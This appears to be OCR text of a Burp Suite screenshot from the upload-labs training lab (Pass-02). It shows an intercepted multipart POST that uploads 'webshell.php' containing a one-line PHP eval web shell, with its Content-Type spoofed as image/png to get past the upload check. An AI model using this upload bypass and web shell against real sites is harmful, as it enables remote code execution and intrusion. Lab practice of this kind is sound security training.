 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 333
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-02/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/png
<?php
eval(@$_POST['a']);
?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
□□□
-----------------------------3902153292--
? < + > Type a search term 0 matches